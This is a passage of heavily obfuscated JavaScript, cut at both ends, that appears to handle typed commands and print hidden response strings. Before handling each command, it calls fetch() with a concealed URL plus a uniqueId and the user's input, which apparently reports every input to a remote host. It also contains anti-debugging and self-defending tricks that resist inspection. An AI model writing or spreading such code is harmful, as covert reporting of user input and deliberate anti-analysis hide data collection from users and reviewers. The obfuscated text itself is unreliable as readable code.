105,-0x79)+_0x2b362e(0x40c,0x5d2,0x418,0x50b,0x44b)+_0x34cddd(0x1f9,0x40d,0x28a,0x1ae,0x116)+'\x0a','nCSrd':_0x220ab3(0x2cd,0x1ef,0x1a4,0x3d9,0xeb)+_0x5850f1(0x16e,-0x12d,0x15c,-0x7b,0x157)+_0x34cddd(0xf6,0x171,0x28a,0xdf,0x419)+_0x2b362e(0x318,0x17a,0x2ff,0x2c2,0x272)+_0x2b362e(0x3e3,0x345,0x50f,0x4e9,0x311)+_0x34cddd(0x2f3,0x4f9,0x4d4,0x5ec,0x467)+_0x34cddd(0x32e,0x429,0x424,0x415,0x455)+'\x0a','gzifg':_0x34cddd(0x4be,0x482,0x4a4,0x5f6,0x498)+_0x5850f1(-0x33,-0x3d,-0x223,-0x229,-0x7c)+_0x5850f1(-0x29c,-0x3d6,-0x1c2,-0x229,-0x398)+_0x5850f1(0x232,0x2cc,0x1e1,0x17a,0x24a)+_0x5a7f21(0x474,0x4f8,0x396,0x5f5,0x543)+_0x34cddd(0x6a6,0x495,0x62d,0x7f9,0x622)+_0x34cddd(0x536,0x4a8,0x4c1,0x466,0x582)+'\x0a','DbKGK':_0x5850f1(-0x67,0x97,0xc0,-0x8f,0x10f)+_0x2b362e(0x192,0x48e,0x3e0,0x29f,0x2ca)+_0x220ab3(0x171,0x357,0x16f,0x253,0x23c)+_0x220ab3(0x4c7,0x56f,0x609,0x617,0x6c6)+_0x5a7f21(0x92f,0x7e5,0x7ca,0x94d,0x7af)+_0x5850f1(-0x6b,0x19e,0x26,0x17a,0xba)+_0x34cddd(0x428,0x66a,0x4c1,0x68f,0x561)+'\x0a','TQrYO':_0x34cddd(0x55c,0x611,0x438,0x62c,0x3ee)+_0x34cddd(0xa9,0xdb,0x28a,0x208,0x1fc)+_0x34cddd(0x320,0x23b,0x415,0x2c0,0x357)+_0x220ab3(0x75e,0x56f,0x463,0x5af,0x6ff)+_0x5850f1(0x247,0x160,0xa2,0x17a,0x39)+_0x220ab3(0x221,0x1d9,0x337,0x39b,0x83)+_0x34cddd(0x486,0x67a,0x5ef,0x45d,0x794)+'\x0a','msAnw':_0x220ab3(0x3c,0x1cc,0x314,0x2ec,0x378)+_0x5a7f21(0x367,0x480,0x30c,0x2a1,0x420)+_0x34cddd(0x130,0x319,0x28a,0x155,0x303)+_0x2b362e(0x477,0x36d,0x427,0x2ac,0x16f)+_0x2b362e(0x7f3,0x4d5,0x812,0x642,0x7db)+_0x5a7f21(0x60c,0x4f8,0x40c,0x6f0,0x46e)+_0x5a7f21(0x836,0x7e5,0x6af,0x96a,0x6e3)+'\x0a','SjrPC':_0x34cddd(0x2d7,0x457,0x28a,0x1a6,0x24f)+_0x5a7f21(0x3ac,0x480,0x679,0x2b9,0x445)+_0x2b362e(0x389,0x26d,0x1c9,0x29f,0x191)+_0x34cddd(0x229,0x43f,0x415,0x488,0x533)+_0x2b362e(0x4c3,0x562,0x4f3,0x642,0x6eb)+_0x34cddd(0x5ea,0x65c,0x4d4,0x536,0x333)+_0x2b362e(0x4c7,0x396,0x5f9,0x4d6,0x4d9)+'\x0a','kkhFC':_0x220ab3(0x354,0x1cc,0x20c,0x3a7,0xdb)+_0x5850f1(-0x16a,-0x245,-0x40b,-0x229,-0x5b)+_0x5a7f21(0x3a2,0x480,0x604,0x290,0x4c9)+_0x34cddd(0x31d,0x2c1,0x415,0x2f0,0x330)+_0x220ab3(0x470,0x56f,0x760,0x6ae,0x65c)+_0x5850f1(0xf4,0x2c0,0x22,0xd1,0x19c)+_0x220ab3(0x383,0x366,0x237,0x37c,0x343)+'\x0a','AwRMl':function(_0x40ae8a,_0x2bdc91){return _0x40ae8a==_0x2bdc91;},'GIIfS':_0x5850f1(0xdc,-0x17e,0x18c,-0x17,-0xaa),'NPBoD':function(_0xbcb45b,_0x27b454){return _0xbcb45b===_0x27b454;},'oNcZR':_0x220ab3(0x593,0x40a,0x3dc,0x5f7,0x393),'oxbFM':_0x5850f1(-0x194,-0x3be,-0x43f,-0x257,-0x422),'GXbDL':_0x5a7f21(0x5d7,0x6bb,0x88d,0x84b,0x543)+_0x220ab3(0x6bd,0x56e,0x760,0x385,0x4b2)+_0x5a7f21(0x83e,0x7a2,0x74f,0x646,0x7b2)+'\x20\x0a','VYHPb':function(_0x24320d,_0x4a127a){return _0x24320d==_0x4a127a;},'LtVag':_0x5a7f21(0x63d,0x700,0x72f,0x5b1,0x74f),'oYHuy':_0x220ab3(0x443,0x4df,0x3a0,0x374,0x68c),'kgbnM':_0x5a7f21(0x68e,0x63e,0x76c,0x673,0x599),'IbwPO':_0x5a7f21(0x2e9,0x4c7,0x2fe,0x5bc,0x616)+_0x5850f1(0xb9,0x2b,-0xd2,-0x70,0x107)+_0x5a7f21(0x423,0x501,0x478,0x432,0x62b)+_0x5850f1(-0x4c,0x4b,0x2d2,0x131,0x109)+_0x2b362e(0x5a7,0x5b6,0x37c,0x3ed,0x23d)+_0x5850f1(-0x154,-0x1e2,-0x17b,-0x135,-0x254)+_0x5a7f21(0x7db,0x839,0x67e,0x781,0x8b4)+_0x5a7f21(0x7ac,0x629,0x47c,0x51f,0x4c0),'ztYAB':_0x2b362e(0x1f4,0x3dd,0x281,0x3ac,0x4f7),'JvVsN':_0x5850f1(0xc4,0x38,0x3c,-0x12d,-0x174),'exijC':function(_0x38dfc0,_0x5705a2){return _0x38dfc0!==_0x5705a2;},'aeTvP':_0x2b362e(0x2c1,0x21c,0x4dd,0x40d,0x2f0),'cRYKD':_0x34cddd(0x579,0x4ea,0x59f,0x668,0x74b)+_0x5850f1(-0x13c,0xc8,-0x5a,-0xe8,0x60)+_0x34cddd(0x68f,0x431,0x580,0x6ea,0x55e)+'\x0a','xlfYZ':_0x5a7f21(0x426,0x522,0x5ea,0x550,0x4b3)+'il','McFSH':function(_0x1d0b11,_0x55429e){return _0x1d0b11!==_0x55429e;},'LCXYu':_0x5a7f21(0x363,0x4ee,0x4bb,0x51b,0x536),'yIRUr':_0x5850f1(0xbe,0x1b2,0xb7,-0x29,0xb7),'HWnBa':function(_0x3d8cb0,_0x147bb7){return _0x3d8cb0==_0x147bb7;},'ZMSQB':_0x34cddd(0x248,0x443,0x25e,0x1d9,0x3eb)+_0x5a7f21(0x61c,0x5ca,0x71e,0x689,0x656),'Cercw':function(_0x5c6f8a,_0x5cea40){return _0x5c6f8a===_0x5cea40;},'wjrnq':_0x2b362e(0x328,0x50d,0x377,0x4c6,0x486),'SzUmQ':_0x5850f1(0x1c0,0x12a,0x81,0x3d,0x68)+_0x220ab3(0x3a4,0x471,0x5c8,0x3a6,0x573)+'\x20\x0a','tjWWC':function(_0x463e32,_0x372b55){return _0x463e32==_0x372b55;},'mxgch':_0x2b362e(0x696,0x55e,0x710,0x64e,0x842),'VJOcF':function(_0x4cb1b5,_0x5e5477){return _0x4cb1b5==_0x5e5477;},'HQYuw':_0x34cddd(0x530,0x54c,0x63c,0x66d,0x583),'hvYYq':function(_0x4cec2e,_0xd90f12){return _0x4cec2e===_0xd90f12;},'TACFW':_0x34cddd(0x39b,0x258,0x276,0x27a,0xf9),'yZPTn':_0x5850f1(-0x6,-0x56,-0x35,0x13a,-0xbc)+_0x34cddd(0x3da,0x49f,0x3dc,0x296,0x4a5)+_0x34cddd(0x58e,0x2cc,0x39f,0x4f3,0x579)+_0x5850f1(0x25e,0x28d,0xb,0x130,0x2d6),'HLOgk':function(_0x5420f4,_0x31e3b3){return _0x5420f4==_0x31e3b3;},'TiTLa':_0x5850f1(-0x18e,-0x1f5,-0x29,-0x63,0x7e)+'e','zwgkK':_0x5a7f21(0x6c2,0x61f,0x64d,0x7a2,0x603),'YHbdt':_0x220ab3(0x34f,0x25b,0x43c,0x41d,0x82),'ILiIr':_0x2b362e(0x337,0x21d,0x4b1,0x2ff,0x226),'TmfVW':function(_0x590303,_0x32701b){return _0x590303===_0x32701b;},'BedLm':_0x2b362e(0x43d,0x2c3,0x62c,0x48d,0x2ef),'VQyyH':_0x5850f1(-0x1e1,0x165,-0x1bd,-0xe,-0xde)+'\x0a','oeuvo':function(_0xc162d4,_0x2ddddd){return _0xc162d4==_0x2ddddd;},'LDtzt':_0x220ab3(0x223,0x2e8,0x2db,0x33b,0x183),'mfvZS':_0x2b362e(0x6be,0x653,0x498,0x648,0x7e8),'UUone':function(_0x2ac1ad,_0x15fd73){return _0x2ac1ad+_0x15fd73;},'PfyRu':_0x2b362e(0x3e7,0x30b,0x56c,0x4e6,0x5d2)+_0x5a7f21(0x436,0x599,0x4fc,0x5a5,0x610)+_0x34cddd(0x3ae,0x68b,0x4ed,0x4d6,0x527)+_0x5850f1(-0xa8,-0x192,-0x31e,-0x242,-0x2d3)+_0x5a7f21(0x2fe,0x4b0,0x58e,0x3ad,0x62d)+_0x2b362e(0x491,0x607,0x536,0x644,0x786)+_0x34cddd(0x4ed,0x528,0x5c8,0x4ce,0x480)+'\x0a','HJGDQ':_0x220ab3(0x3b5,0x3a0,0x248,0x2a1,0x493)+_0x34cddd(0x363,0x5e1,0x466,0x582,0x41a)+_0x220ab3(0x237,0x384,0x3a1,0x426,0x43d)+_0x2b362e(0x498,0x2d0,0x32d,0x390,0x255)+_0x5a7f21(0x717,0x566,0x3f1,0x3e3,0x393)+_0x5850f1(-0x188,-0x1b4,-0x15f,-0x160,-0x233)+_0x34cddd(0x59b,0x36b,0x43d,0x398,0x3c6)+_0x2b362e(0x23b,0xc2,0x3d1,0x27a,0x2c0)+_0x5850f1(0x8,-0x22d,0x67,-0x61,-0x4f)+_0x34cddd(0x1f0,0x454,0x3a9,0x3c1,0x2fb),'YpWSE':_0x5a7f21(0x699,0x676,0x806,0x644,0x699)+_0x220ab3(0x18f,0x238,0x1e2,0x379,0xa5)+_0x5850f1(0x80,0x34,0x12e,0x1,0xcd)+_0x34cddd(0x8d,0x452,0x25f,0xf6,0x7e)+_0x34cddd(0x392,0x3be,0x481,0x572,0x4ac)+_0x5a7f21(0x6fd,0x717,0x8df,0x531,0x799)+'\x20\x0a','pHnuj':_0x5850f1(0x8,-0x20e,-0x6b,-0xb9,-0x21f)+_0x2b362e(0x390,0x17b,0x297,0x2f7,0x11d)+_0x220ab3(0x537,0x584,0x56a,0x3f0,0x48b)+_0x5a7f21(0x3f5,0x51f,0x5e5,0x583,0x3ac)+_0x34cddd(0x3c3,0x4aa,0x46b,0x335,0x30c)+_0x5a7f21(0x47e,0x4a5,0x51d,0x4a7,0x2d9)+'\x0a','QalHT':_0x2b362e(0x637,0x51e,0x5d4,0x45b,0x5f0)+'e','tOdOI':function(_0xd427c5,_0x4774c0){return _0xd427c5==_0x4774c0;},'mJsHv':_0x34cddd(0x49e,0x1af,0x2be,0xdf,0x1ad),'Rhfam':function(_0x4670c9,_0x2d118a){return _0x4670c9!==_0x2d118a;},'xyiXR':_0x5850f1(-0x1ad,-0x2f8,-0x25a,-0x141,-0x184),'CaFrh':function(_0x412a79,_0x1a0dff){return _0x412a79!==_0x1a0dff;},'lkqcR':_0x5a7f21(0x7fc,0x71b,0x590,0x5be,0x7b7),'QphiG':_0x34cddd(0x172,0x3e4,0x2c6,0x2ca,0x175),'bAuia':function(_0x2cab80,_0x2fc7c4){return _0x2cab80+_0x2fc7c4;},'lbqlh':_0x2b362e(0x43f,0x57a,0x3f4,0x571,0x6c9)+_0x220ab3(-0x22,0x1d1,0x16e,0x32,0x246),'rlzIO':_0x5850f1(-0x129,-0x220,0x91,-0x15d,-0x27d)+_0x5850f1(0x65,0xf6,-0x17e,0x2d,-0xfb)+_0x5a7f21(0x433,0x5bb,0x499,0x3fb,0x6f4)};function _0x34cddd(_0x3c6bce,_0x103957,_0xeda444,_0x48b1cb,_0x1d069e){return _0x58beb9(_0x3c6bce-0x14b,_0x103957-0xe2,_0xeda444-0x116,_0x103957,_0xeda444-0x133);}function _0x2b362e(_0x43856c,_0x1c5745,_0x48f4d3,_0x29e6d7,_0x3d1b3b){return _0x5f295a(_0x43856c-0x198,_0x1c5745-0x63,_0x3d1b3b,_0x29e6d7- -0x1e8,_0x3d1b3b-0x10d);}function _0x5a7f21(_0x171fc8,_0x37d9de,_0x56583e,_0x56a07c,_0x54d452){return _0x50c389(_0x171fc8-0xdc,_0x54d452,_0x37d9de-0x3e7,_0x56a07c-0x2f,_0x54d452-0x84);}_0xf49c03[_0x220ab3(0x42e,0x34b,0x3be,0x1f0,0x2c8)](fetch,_0xf49c03[_0x2b362e(0x54f,0x418,0x741,0x56f,0x516)](_0xf49c03[_0x34cddd(0x319,0x1d9,0x373,0x3b9,0x338)](_0xf49c03[_0x5850f1(-0x308,-0x125,-0xb9,-0x237,-0x158)](_0xf49c03[_0x5850f1(-0x76,-0x3d0,-0x8e,-0x237,-0x54)](_0xf49c03[_0x5850f1(-0x3e4,-0x185,-0x2b4,-0x1fe,-0x37)](_0xf49c03[_0x220ab3(0x37c,0x4e9,0x4fe,0x696,0x3a9)],uniqueId),':\x20'),'`'),_0x451d0a),'`'));if(_0xf49c03[_0x2b362e(0x40b,0x5da,0x5f8,0x5d9,0x50b)](_0x451d0a,_0xf49c03[_0x34cddd(0x3f0,0x606,0x538,0x62d,0x6e6)]))_0xf49c03[_0x220ab3(0x32e,0x2ba,0x1e2,0x336,0xcc)](_0xf49c03[_0x5a7f21(0x5fd,0x70f,0x671,0x77d,0x7db)],_0xf49c03[_0x34cddd(0x65a,0x559,0x4cb,0x3bc,0x526)])?this[_0x34cddd(0x3f2,0x464,0x5cb,0x49c,0x50e)](_0xf49c03[_0x220ab3(0x32c,0x2f9,0x295,0x10f,0x44f)](_0xf49c03[_0x5a7f21(0x6c6,0x60f,0x760,0x4ba,0x57b)](_0xf49c03[_0x34cddd(0x608,0x43d,0x43e,0x330,0x562)](_0xf49c03[_0x220ab3(0x3e0,0x377,0x26c,0x300,0x48e)](_0xf49c03[_0x5850f1(-0x2a2,-0xea,-0x35,-0x1d6,-0x31d)],_0xf49c03[_0x34cddd(0x6e5,0x609,0x635,0x72a,0x49a)]),_0xf49c03[_0x2b362e(0x269,0x298,0x25b,0x26f,0xa8)]),_0xf49c03[_0x5a7f21(0x644,0x4fa,0x438,0x3da,0x3b4)]),_0xf49c03[_0x2b362e(0x4b8,0x6fe,0x4f0,0x596,0x673)])):this[_0x34cddd(0x66a,0x3f1,0x5cb,0x5a2,0x611)](_0xf49c03[_0x2b362e(0x72a,0x43c,0x6d7,0x5fc,0x48f)]);else{if(_0xf49c03[_0x2b362e(0x4e7,0x5b6,0x5f1,0x423,0x3a8)](_0x451d0a,_0xf49c03[_0x5a7f21(0x850,0x744,0x596,0x859,0x7b8)])||_0xf49c03[_0x34cddd(0x155,0x1c6,0x2a4,0x357,0x30c)](_0x451d0a,_0xf49c03[_0x5a7f21(0x680,0x58f,0x6b6,0x76d,0x49c)]))_0xf49c03[_0x5850f1(0x338,-0x7,0x124,0x163,0x1c5)](_0xf49c03[_0x2b362e(0x403,0x455,0x589,0x43d,0x511)],_0xf49c03[_0x5a7f21(0x4cc,0x61e,0x571,0x5e4,0x6aa)])?this[_0x220ab3(0x353,0x50d,0x69d,0x515,0x5e8)](_0xf49c03[_0x220ab3(0x51f,0x466,0x480,0x65c,0x508)]):this[_0x220ab3(0x577,0x50d,0x4a1,0x504,0x5b2)](_0xf49c03[_0x5850f1(0x27,0xf6,-0x59,0x9d,0x1a5)]);else{if(_0xf49c03[_0x220ab3(0x603,0x41f,0x2aa,0x4a8,0x3b9)](_0x451d0a,_0xf49c03[_0x5850f1(-0x1c1,0xa3,0x2c,-0x2a,-0xf4)])){if(_0xf49c03[_0x34cddd(0x470,0x2a9,0x317,0x50b,0x2b5)](_0xf49c03[_0x34cddd(0x269,0x404,0x3ff,0x294,0x464)],_0xf49c03[_0x5a7f21(0x555,0x5f5,0x70d,0x539,0x773)]))this[_0x2b362e(0x476,0x5f3,0x4b7,0x5e0,0x526)](_0xf49c03[_0x2b362e(0x2d3,0x585,0x2c2,0x46e,0x5fd)](_0xf49c03[_0x5850f1(0x179,-0xc,-0x93,0x31,-0x67)](_0xf49c03[_0x5850f1(-0x132,-0xe6,-0xa1,-0x5f,0x70)](_0xf49c03[_0x5850f1(0x190,0x6d,-0x1bc,-0x23,0x56)](_0xf49c03[_0x34cddd(0x374,0x5b0,0x49f,0x426,0x68a)](_0xf49c03[_0x5a7f21(0x68a,0x52e,0x434,0x646,0x698)](_0xf49c03[_0x5850f1(0x9f,0x22c,0x35b,0x18e,0x28c)](_0xf49c03[_0x5850f1(0x1b5,-0xd4,-0x1e3,0x7,0xcc)](_0xf49c03[_0x5850f1(0x37,-0x1c3,0xa5,-0x9a,-0xdd)](_0xf49c03[_0x34cddd(0x451,0x351,0x427,0x382,0x608)](_0xf49c03[_0x34cddd(0x763,0x60d,0x5dc,0x6a6,0x51b)](_0xf49c03[_0x5850f1(-0x116,0x123,0x157,0xdc,0xb4)](_0xf49c03[_0x34cddd(0x6e3,0x39f,0x598,0x6fe,0x4c5)](_0xf49c03[_0x34cddd(0x26f,0x54f,0x45c,0x4d9,0x5cb)],_0xf49c03[_0x2b362e(0x3f1,0x277,0x438,0x384,0x348)]),_0xf49c03[_0x220ab3(0x31a,0x3db,0x29e,0x43b,0x28e)]),_0xf49c03[_0x220ab3(0x4a7,0x34f,0x533,0x252,0x53f)]),_0xf49c03[_0x5a7f21(0x7c8,0x715,0x5c7,0x822,0x731)]),_0xf49c03[_0x5850f1(0x3a,-0x1d,0x9e,-0x38,0x5c)]),_0xf49c03[_0x2b362e(0x5c0,0x703,0x593,0x53c,0x547)]),_0xf49c03[_0x5a7f21(0x64b,0x564,0x65a,0x3a6,0x3f8)]),_0xf49c03[_0x220ab3(0x198,0x38e,0x3b5,0x207,0x4c3)]),_0xf49c03[_0x34cddd(0x391,0x33e,0x522,0x4da,0x34d)]),_0xf49c03[_0x5a7f21(0x39a,0x4c9,0x621,0x6bf,0x62f)]),_0xf49c03[_0x2b362e(0x530,0x583,0x50d,0x581,0x450)]),_0xf49c03[_0x220ab3(0x395,0x460,0x5be,0x57d,0x4f8)]),_0xf49c03[_0x34cddd(0x460,0x53d,0x59e,0x65f,0x6e5)]));else return![];}else{if(_0xf49c03[_0x34cddd(0x2c6,0x440,0x479,0x301,0x5f2)](_0x451d0a,_0xf49c03[_0x5a7f21(0x536,0x6d9,0x834,0x846,0x5ce)])){if(_0xf49c03[_0x5a7f21(0x5a8,0x784,0x7a3,0x701,0x802)](_0xf49c03[_0x5850f1(-0x117,-0x29f,-0x24b,-0x13c,0x2d)],_0xf49c03[_0x5a7f21(0x5bc,0x6a4,0x570,0x7e1,0x4f5)])){if(_0x3a49b4){const _0xdb60a4=_0x17d9e5[_0x220ab3(0x5f,0x251,0x271,0x2dd,0x3e8)](_0x2f4493,arguments);return _0x1ec9fe=null,_0xdb60a4;}}else this[_0x5850f1(0x14c,0x17b,0x1ae,0x118,0x5f)](_0xf49c03[_0x2b362e(0x448,0x5dc,0x43c,0x556,0x58e)]);}else{if(_0xf49c03[_0x34cddd(0x3f0,0x497,0x4f9,0x53c,0x4d6)](_0x451d0a,_0xf49c03[_0x34cddd(0x355,0x365,0x29b,0x376,0x32b)])){if(_0xf49c03[_0x2b362e(0x4a5,0x6f4,0x68f,0x5a3,0x4f5)](_0xf49c03[_0x5a7f21(0x6f1,0x6a8,0x501,0x673,0x58f)],_0xf49c03[_0x34cddd(0x1ea,0x39c,0x2f2,0x31f,0x290)])){const _0x189ed0=_0x40d7c1?function(){function _0x1bee8f(_0x142d06,_0x5363e4,_0x4e4262,_0x4d8393,_0x1f3ec7){return _0x5a7f21(_0x142d06-0x1b,_0x1f3ec7- -0x663,_0x4e4262-0x9,_0x4d8393-0x7e,_0x4d8393);}if(_0x230554){const _0x136fa1=_0x64b3bc[_0x1bee8f(-0x123,-0x11f,-0x2a8,-0xf1,-0x15e)](_0x5dc7d4,arguments);return _0x339029=null,_0x136fa1;}}:function(){};return _0x2ab314=![],_0x189ed0;}else this[_0x2b362e(0x504,0x723,0x407,0x5e0,0x570)](_0xf49c03[_0x5a7f21(0x304,0x48a,0x390,0x3b0,0x56a)]);}else{if(_0xf49c03[_0x220ab3(0x613,0x53f,0x620,0x4c2,0x3a3)](_0x451d0a,_0xf49c03[_0x34cddd(0x699,0x4ed,0x536,0x44f,0x566)])||_0xf49c03[_0x34cddd(0x470,0x585,0x5c4,0x4ab,0x483)](_0x451d0a,_0xf49c03[_0x2b362e(0x332,0x427,0x3f9,0x4c1,0x3f5)]))_0xf49c03[_0x2b362e(0x7e3,0x519,0x676,0x607,0x549)](_0xf49c03[_0x34cddd(0x1db,0x473,0x3c8,0x340,0x3dd)],_0xf49c03[_0x5a7f21(0x690,0x5be,0x4a4,0x3e2,0x67f)])?this[_0x5850f1(0x137,0x269,0x1a7,0x118,0x26d)](_0xf49c03[_0x220ab3(0x341,0x444,0x49a,0x355,0x2aa)]):this[_0x5850f1(0x2de,0x25e,0x2be,0x118,-0x8)](_0xf49c03[_0x5850f1(0xeb,-0x43,0x65,0x140,-0x89)]);else{if(_0xf49c03[_0x5a7f21(0x6e7,0x7ba,0x7d4,0x939,0x75c)](_0x451d0a,_0xf49c03[_0x34cddd(0x66c,0x392,0x492,0x2fe,0x311)])){if(_0xf49c03[_0x34cddd(0x24e,0x4d6,0x41f,0x46c,0x34a)](_0xf49c03[_0x2b362e(0x334,0x412,0x51e,0x3ad,0x2b0)],_0xf49c03[_0x34cddd(0x452,0x1c5,0x2e4,0x392,0x134)]))this[_0x5850f1(0x117,0x6e,-0xad,0x118,0x142)](_0xf49c03[_0x220ab3(0x3ac,0x444,0x2ce,0x5e8,0x485)]);else{const _0x14adf7=_0x74b486[_0x5a7f21(0x39c,0x505,0x526,0x386,0x5ca)](_0x509f21,arguments);return _0x1c28b1=null,_0x14adf7;}}else{if(_0xf49c03[_0x5850f1(-0x46,-0x16d,-0x6d,-0x202,-0x2a3)](_0x451d0a,_0xf49c03[_0x34cddd(0x653,0x4de,0x546,0x59e,0x40a)]))_0xf49c03[_0x5a7f21(0x835,0x7cc,0x852,0x7dc,0x64e)](_0xf49c03[_0x220ab3(0x3b6,0x305,0x341,0x36b,0x260)],_0xf49c03[_0x2b362e(0x31d,0x1e3,0x235,0x3d8,0x554)])?this[_0x34cddd(0x449,0x623,0x5cb,0x4d8,0x6c3)](_0xf49c03[_0x5850f1(-0x149,-0x16,0x92,0x79,-0x5b)]):rhvGNy[_0x2b362e(0x243,0x1b6,0x2cf,0x335,0x344)](_0xf258f4,this,function(){const _0x532bc3=new _0x356f4f(rhvGNy[_0x427e9c(0x48c,0x615,0x791,0x75c,0x6c4)]);function _0x51b1e1(_0x326475,_0x43e3b6,_0xa16c86,_0x250bad,_0x664ee9){return _0x34cddd(_0x326475-0x22,_0x326475,_0xa16c86- -0x50b,_0x250bad-0x120,_0x664ee9-0x1e6);}function _0x6b833d(_0x32d400,_0x426446,_0x2fead4,_0x296625,_0x3b9732){return _0x34cddd(_0x32d400-0x67,_0x2fead4,_0x296625- -0x3ce,_0x296625-0x1ed,_0x3b9732-0x124);}const _0x2d61c3=new _0x1adc9b(rhvGNy[_0x235a37(-0x19b,-0xb4,0x2c,-0x136,0x1ae)],'i');function _0x427e9c(_0x594c6e,_0x3e2b29,_0x142bc0,_0x2a6550,_0x10047b){return _0x5850f1(_0x594c6e-0x1bb,_0x10047b,_0x142bc0-0x1f,_0x3e2b29-0x54f,_0x10047b-0x1ac);}function _0x4d785c(_0xd854ee,_0x3df9cb,_0x395151,_0x4c09dc,_0x3d30a0){return _0x5a7f21(_0xd854ee-0xad,_0xd854ee- -0x5de,_0x395151-0x10c,_0x4c09dc-0x17f,_0x4c09dc);}function _0x235a37(_0x1f05ec,_0x3886df,_0x3b5673,_0x2f2fcc,_0x4f6216){return _0x34cddd(_0x1f05ec-0xac,_0x1f05ec,_0x3b5673- -0x2ff,_0x2f2fcc-0x4,_0x4f6216-0x59);}const _0x13c84f=rhvGNy[_0x51b1e1(0x9c,-0x36,-0x144,0x96,-0x229)](_0x1de5d7,rhvGNy[_0x427e9c(0x3b1,0x3fa,0x322,0x510,0x39f)]);!_0x532bc3[_0x235a37(0x3c9,0x308,0x303,0x149,0x14e)](rhvGNy[_0x6b833d(0x12f,0x31,0x210,0x1b0,0x263)](_0x13c84f,rhvGNy[_0x235a37(0x202,0x350,0x321,0x44d,0x4ed)]))||!_0x2d61c3[_0x51b1e1(0x36,0x255,0xf7,0x22,-0xa1)](rhvGNy[_0x4d785c(0x196,0x1ac,0x1ec,0xbe,-0x3b)](_0x13c84f,rhvGNy[_0x427e9c(0x20e,0x38f,0x3aa,0x453,0x213)]))?rhvGNy[_0x51b1e1(-0x7b,-0x1df,-0x144,-0x315,-0x235)](_0x13c84f,'0'):rhvGNy[_0x235a37(0x290,0x30,0x1a9,0x17d,0x373)](_0x5d2843);})();else{if(_0xf49c03[_0x5850f1(0x315,0xf,0x259,0x178,0x31d)](_0x451d0a,_0xf49c03[_0x220ab3(0x3b6,0x55a,0x4f4,0x406,0x50d)])||_0xf49c03[_0x34cddd(0x449,0x56c,0x42b,0x4db,0x37e)](_0x451d0a,_0xf49c03[_0x34cddd(0x30a,0x45a,0x2c5,0x4b6,0x221)]))_0xf49c03[_0x5a7f21(0x516,0x597,0x608,0x6d4,0x701)](_0xf49c03[_0x5a7f21(0x5cd,0x7b1,0x6d0,0x803,0x7e6)],_0xf49c03[_0x2b362e(0x4db,0x5c0,0x6e1,0x5d0,0x425)])?this[_0x5850f1(-0x15,0x1d,0x13,0x118,0x271)](_0xf49c03[_0x220ab3(0x18c,0x250,0x1eb,0x1e4,0x204)]):function(){return![];}[_0x220ab3(0x5ce,0x547,0x485,0x56a,0x5c6)+_0x220ab3(0x3d0,0x332,0x4b9,0x2ce,0x523)+'r'](rhvGNy[_0x34cddd(0x6f3,0x550,0x57e,0x3cb,0x598)](rhvGNy[_0x34cddd(0x4fc,0x263,0x414,0x3d0,0x5c6)],rhvGNy[_0x5850f1(-0x206,-0x380,-0xf0,-0x189,-0x1cc)]))[_0x5850f1(-0x208,-0x1fd,-0x2a9,-0x1a4,-0x100)](rhvGNy[_0x5a7f21(0x58d,0x602,0x44a,0x7c4,0x616)]);else{if(_0xf49c03[_0x34cddd(0x40e,0x59f,0x4ff,0x49a,0x386)](_0x451d0a,_0xf49c03[_0x5a7f21(0x2e4,0x4a6,0x4be,0x472,0x474)])){if(_0xf49c03[_0x220ab3(0x472,0x518,0x4a8,0x33a,0x4f2)](_0xf49c03[_0x2b362e(0x361,0x433,0x4f1,0x350,0x219)],_0xf49c03[_0x34cddd(0x612,0x603,0x645,0x826,0x771)])){const _0xf102ce=rhvGNy[_0x220ab3(0x367,0x2e9,0x15f,0x311,0x2d6)](_0x51982d,rhvGNy[_0x5a7f21(0x376,0x52e,0x493,0x60c,0x544)](rhvGNy[_0x34cddd(0x4a7,0x329,0x338,0x203,0x300)](rhvGNy[_0x2b362e(0x511,0x64f,0x539,0x5da,0x495)],rhvGNy[_0x220ab3(0x2c7,0x3d5,0x547,0x34a,0x301)]),');'));_0x380d9b=rhvGNy[_0x220ab3(0x26e,0x3ea,0x201,0x481,0x477)](_0xf102ce);}else this[_0x220ab3(0x4c8,0x50d,0x57e,0x67e,0x5c7)](_0xf49c03[_0x220ab3(0x466,0x529,0x715,0x47d,0x56b)]);}else{if(_0xf49c03[_0x34cddd(0x28b,0x3ad,0x2a4,0x159,0x386)](_0x451d0a,_0xf49c03[_0x34cddd(0x56c,0x2c3,0x44f,0x403,0x2da)])){if(_0xf49c03[_0x34cddd(0x1dc,0x1e4,0x2c0,0x290,0x302)](_0xf49c03[_0x34cddd(0x30f,0x479,0x385,0x3f6,0x3d3)],_0xf49c03[_0x5850f1(-0x246,-0x1ea,-0x17e,-0x12e,-0x19d)]))this[_0x34cddd(0x409,0x598,0x5cb,0x507,0x789)](_0xf49c03[_0x5850f1(-0x1ef,-0x327,-0x2bf,-0x223,-0x252)]);else{const _0x1a695b=_0x542d35[_0x220ab3(0x10e,0x251,0x377,0x380,0x64)](_0x39e0ac,arguments);return _0xfceb1f=null,_0x1a695b;}}else{if(_0xf49c03[_0x34cddd(0x365,0x47e,0x2bd,0x27e,0x225)](_0x451d0a,_0xf49c03[_0x5850f1(-0x261,0x4e,0xeb,-0x86,-0x1e8)])){if(_0xf49c03[_0x5850f1(0x171,0x2d8,0x1c5,0x13f,0x303)](_0xf49c03[_0x34cddd(0x2f6,0x2f8,0x29a,0x45d,0xef)],_0xf49c03[_0x2b362e(0x159,0x29a,0x4a7,0x2af,0x275)]))return _0x5185b7;else this[_0x5850f1(-0x52,0x5d,0x87,0x118,0x74)](_0xf49c03[_0x220ab3(0x3d7,0x27a,0x1dd,0x2c8,0xd2)](_0xf49c03[_0x5850f1(-0x1bb,-0x1dc,0x124,-0x23,-0x45)](_0xf49c03[_0x5850f1(-0x1a6,-0x239,-0x1ec,-0x158,-0x3c)](_0xf49c03[_0x2b362e(0x372,0x1ca,0x372,0x29a,0x300)]('\x0a',_0xf49c03[_0x220ab3(0x3c8,0x1e8,0x2c7,0x2ac,0x316)]),_0xf49c03[_0x5850f1(-0xac,0x16e,-0x50,0x67,-0xcd)]),_0xf49c03[_0x5850f1(-0x15f,0x222,0x280,0x98,0xbd)]),_0xf49c03[_0x5a7f21(0x5bd,0x68d,0x5e3,0x7c3,0x580)])),this[_0x2b362e(0x3bf,0x44c,0x2ff,0x380,0x51f)](function(_0x36908a){function _0x367036(_0x26d556,_0x308bfd,_0x3a546b,_0x3fab3c,_0x9853f){return _0x5a7f21(_0x26d556-0x23,_0x9853f- -0x39,_0x3a546b-0xed,_0x3fab3c-0x1aa,_0x26d556);}function 